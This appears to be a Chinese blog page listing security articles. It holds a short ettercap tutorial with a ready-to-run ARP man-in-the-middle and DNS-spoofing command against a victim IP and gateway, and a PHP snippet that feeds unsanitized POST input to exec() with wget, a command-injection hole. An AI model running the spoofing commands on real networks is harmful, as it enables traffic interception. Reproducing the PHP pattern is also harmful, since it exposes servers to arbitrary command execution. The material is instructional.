邓老师 发布的文章

VMWARE NSX安装视频

以ettercap为核心的中间人攻击

burpsuite视频

Linux iptables用法与NAT

ettercap局域网内DNS欺骗

ettercap局域网内DNS欺骗

https://blog.csdn.net/aozhuo4755/article/details/101107875

https://www.freebuf.com/articles/system/5265.html

命令行:

https://blog.csdn.net/qq_38228830/article/details/81989301

ettercap -Tq -i 网卡 -M arp:remote -P 插件名称 /要欺骗的ip// /网关ip//

ettercap -Tq -i eth0 -M arp:remote -P dns_spoof /20.2.1.102// /20.2.1.254//

-P 使用插件,这里我们使用的是dns_spoof

-T 使用基于文本界面

-q 启动安静模式(不回显的意思)

-M 启动中间人攻击ARP欺骗攻击



DNS解析过程图解

在线安全资源

php 执行shell

请输入代码

<?php

$url=$_POST["url"];

if(empty($url)) die(0);

$shell = "wget -P /down/ " .$url;

echo "<pre>";

exec($shell, $result, $status);

echo "</pre>";

//注意shell命令的执行结果和执行返回的状态值的对应关系

$shell = "<font color='red'>$shell</font>";

if( $status ){

echo "failur";

} else {

echo "success";

}?>